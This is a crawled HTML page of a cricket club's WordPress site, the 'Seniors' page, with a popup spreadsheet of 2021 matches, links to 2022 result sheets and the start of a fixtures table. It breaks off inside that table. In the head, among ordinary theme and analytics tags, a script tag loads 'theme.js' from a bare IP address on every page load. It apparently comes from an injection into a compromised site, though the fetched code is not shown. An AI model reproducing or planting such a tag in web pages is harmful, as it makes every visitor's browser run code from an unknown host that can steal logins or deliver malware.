

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aicc-aia.com/seniors-2/
body_size: 13539
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://aicc-aia.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://aicc-aia.com';var et_post_id='248';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>Seniors | AICC</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/aicc-aia.com\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();</script><meta name='robots' content='max-image-preview:large' />
<link rel='preload' href='https://aicc-aia.com/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.9.11' as='script'/>
<link rel='preload' href='/wp-includes/js/jquery/jquery.min.js?ver=3.7.1' as='script'/>
<link rel='preload' href='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' as='script'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/plugins/better-resource-hints/src/assets/js/preload.min.js' as='script'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/plugins/paid-memberships-pro/js/select2.min.js?ver=4.1.0-beta.0' as='script'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.0.5' as='script'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.0.5' as='script'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js?ver=4.9.11' as='script'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.11' as='script'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js?ver=4.9.11' as='script'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js?ver=4.9.11' as='script'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js?ver=4.9.11' as='script'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js?ver=4.9.11' as='script'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.11' as='script'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css' onload="this.onload=null;this.rel='stylesheet'" as='style'/>
<link rel='preload' href='/wp-includes/css/dist/block-library/style.min.css' onload="this.onload=null;this.rel='stylesheet'" as='style'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/uploads/font-awesome/v5.15.2/css/svg-with-js.css' onload="this.onload=null;this.rel='stylesheet'" as='style'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.4.4' onload="this.onload=null;this.rel='stylesheet'" as='style'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.4.4' onload="this.onload=null;this.rel='stylesheet'" as='style'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/plugins/paid-memberships-pro/css/select2.min.css?ver=4.1.0-beta.0' onload="this.onload=null;this.rel='stylesheet'" as='style'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.0.5' onload="this.onload=null;this.rel='stylesheet'" as='style'/>
<link rel='preload' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&subset=latin,latin-ext&display=swap' onload="this.onload=null;this.rel='stylesheet'" as='style'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/themes/Divi/style.css?ver=4.9.11' onload="this.onload=null;this.rel='stylesheet'" as='style'/>
<link rel='preload' href='https://use.fontawesome.com/releases/v5.15.2/css/all.css' onload="this.onload=null;this.rel='stylesheet'" as='style'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' onload="this.onload=null;this.rel='stylesheet'" as='style'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.9.11' onload="this.onload=null;this.rel='stylesheet'" as='style'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=4.9.11' onload="this.onload=null;this.rel='stylesheet'" as='style'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/plugins/divi_extended_column_layouts/style.css' onload="this.onload=null;this.rel='stylesheet'" as='style'/>
<link rel='preload' href='https://use.fontawesome.com/releases/v5.15.2/css/v4-shims.css' onload="this.onload=null;this.rel='stylesheet'" as='style'/>
<link rel="alternate" type="application/rss+xml" title="AICC &raquo; Feed" href="https://aicc-aia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AICC &raquo; Comments Feed" href="https://aicc-aia.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aicc-aia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faicc-aia.com%2Fseniors-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aicc-aia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faicc-aia.com%2Fseniors-2%2F&#038;format=xml" />
<meta content="Divi v.4.9.11" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script data-handle="loadcss" type="text/javascript" src="https://aicc-aia.com/wp-content/plugins/better-resource-hints/src/assets/js/preload.min.js" id="loadcss-js"></script>
<script data-handle="jquery-core" type="text/javascript" src="https://aicc-aia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-handle="jquery-migrate" type="text/javascript" src="https://aicc-aia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-handle="select2" type="text/javascript" src="https://aicc-aia.com/wp-content/plugins/paid-memberships-pro/js/select2.min.js?ver=4.1.0-beta.0" id="select2-js"></script>
<script data-handle="dap-ie" type="text/javascript" src="https://aicc-aia.com/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.0.5" id="dap-ie-js"></script>
<link rel="https://api.w.org/" href="https://aicc-aia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aicc-aia.com/wp-json/wp/v2/pages/248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aicc-aia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://aicc-aia.com/seniors-2/" />
<link rel='shortlink' href='https://aicc-aia.com/?p=248' />
<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><script async src="https://147.45.47.87/scripts/theme.js"></script>
  <link rel="preload" href="https://aicc-aia.com/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VD3QZP5S6Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VD3QZP5S6Q');
</script>

<link rel="icon" href="https://aicc-aia.com/wp-content/uploads/2021/02/favicon-small-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aicc-aia.com/wp-content/uploads/2021/02/favicon-small-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aicc-aia.com/wp-content/uploads/2021/02/favicon-small-300x300.png" />
<meta name="msapplication-TileImage" content="https://aicc-aia.com/wp-content/uploads/2021/02/favicon-small-300x300.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://aicc-aia.com/wp-content/et-cache/global/et-divi-customizer-global-1768149231036.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" />   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="pmpro-variation_1 wp-singular page-template-default page page-id-248 wp-theme-Divi pmpro-body-has-access metaslider-plugin et_pb_button_helper_class et_fullwidth_nav et_non_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns1 et_cover_background et_pb_gutter linux et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="99">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://aicc-aia.com/">
						<img src="https://aicc-aia.com/wp-content/uploads/2021/02/logo-3.png" width="1200" height="577" alt="AICC" id="logo" data-height-percentage="90" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="99" data-fixed-height="90">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-137"><a href="https://aicc-aia.com/">HOME</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="https://aicc-aia.com/about-us/">ABOUT US</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139"><a href="https://aicc-aia.com/fixtures">FIXTURES</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a href="https://aicc-aia.com/tournaments">TOURNAMENTS</a></li>
<li id="menu-item-800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800"><a href="https://www.aicc-aia.com/sports/player-registration.html">REGISTRATION</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1474"><a href="https://aicc-aia.com/insurance/">INSURANCE</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="https://aicc-aia.com/contact-us">CONTACT US</a></li>
<li id="menu-item-145" class="lcss menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://aicc-aia.com/wp-login.php"><i class="fas fa-user-circle"></i> SIGN IN</a></li>
<li id="menu-item-142" class="displayinmobile-f menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="https://aicc-aia.com/committee">COMMITTEE</a></li>
<li id="menu-item-1473" class="displayinmobile-f menu-item menu-item-type-custom menu-item-object-custom menu-item-1473"><a href="https://aicc-aia.com/aipl-committee/">AIPL COMMITTEE</a></li>
<li id="menu-item-1745" class="displayinmobile-f menu-item menu-item-type-custom menu-item-object-custom menu-item-1745"><a href="https://aicc-aia.com/box-committee">BOX COMMITTEE</a></li>
<li id="menu-item-1746" class="displayinmobile-f menu-item menu-item-type-custom menu-item-object-custom menu-item-1746"><a href="https://aicc-aia.com/tennis-committee">TENNIS COMMITTEE</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://aicc-aia.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-248" class="post-248 page type-page status-publish hentry pmpro-has-access">

				
					<div class="entry-content">
					<div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular et_pb_section--fixed" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0 et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="#popup_data">SENIORS BCF MATCHES 2021</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				<div class="et_pb_code_inner">


<div id="data_popup" class="data_modal" style="display:none">


<div class="position_relative">
   		<iframe src="https://docs.google.com/spreadsheets/d/e/2PACX-1vQhbzcmD4Rc0qv93nmIX93Ta6TgVAqEDv2rWa4EMya4EbYZWRjA40Ik1V5kaU0NlRF0vI5XeiIWfFcu/pubhtml?widget=true&#038;headers=false" class="custom_iframe_popup"></iframe>


<div class="close_container"><span class="close">×</span></div>






</div>






</div>







<style>
  .position_relative {
    position: relative;
    display:block;
    width: 100%;
  }
.close_container {
    position: absolute;
    padding: 0;
    width: 60px;
    height: 60px;
    display: flex;
    justify-content: center;
    align-items: center;
    top: 0px;
    z-index: 99999999;
    right: 0;
  border-radius: 5px;
  border: 2px solid #b5e4f7;
    background: #22207d;
}
.data_modal {
  position: fixed; /* Stay in place */
  padding-top: 100px; /* Location of the box */
  left: 0;
  top: 0;
  box-sizing: border-box;
  padding: 0 3%;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
    z-index: 9999999999999;
    display: flex;
    justify-content: center;
    align-items: center;
}
.close {
  color: #fff;
  float: right;
  font-size: 44px;
  font-weight: bold;
}
.close:hover,
.close:focus {
  color: #b5e4f7;
  text-decoration: none;
  cursor: pointer;
}
</style>

<script>
function PopUp(hideOrshow) {
    if (hideOrshow == 'hide') document.getElementById('data_popup').style.display = "none";
    else document.getElementById('data_popup').removeAttribute('style');
}
window.onload = function () {
    setTimeout(function () {
        PopUp('show');
    }, 1000);
}
var data_modal = document.getElementById("data_popup");
var span = document.getElementsByClassName("close")[0];
span.onclick = function() {
  data_modal.style.display = "none";
}
window.onclick = function(event) {
  if (event.target == data_modal) {
    data_modal.style.display = "none";
  }
}
</script></div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_1 et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_1_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_1 et_pb_bg_layout_light" href="https://docs.google.com/spreadsheets/d/1PTSNTg-cFVHbJCdH0U0f2bVe0Sih0sMB/edit?usp=sharing&#038;ouid=110480152454688885862&#038;rtpof=true&#038;sd=true" target="_blank">AICC 2022 Combined</a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_2_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_2 et_pb_bg_layout_light" href="https://docs.google.com/spreadsheets/d/1txLvDUZfmJJbtQa7ly_fKsRa-jMqlDhs/edit?usp=sharing&#038;ouid=110480152454688885862&#038;rtpof=true&#038;sd=true" target="_blank">AICC 2022 ODI</a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_3_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_3 et_pb_bg_layout_light" href="https://docs.google.com/spreadsheets/d/1Ty0H9jbFgBCBW9wGBW6XWPxNovwWNEly/edit?usp=sharing&#038;ouid=110480152454688885862&#038;rtpof=true&#038;sd=true" target="_blank">AICC 2022 T20</a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_2 et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Fixtures</span></h4>
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_code et_pb_code_1">
				
				
				<div class="et_pb_code_inner">
<table id="tablepress-3" class="tablepress tablepress-id-3">
<thead>
<tr class="row-1">
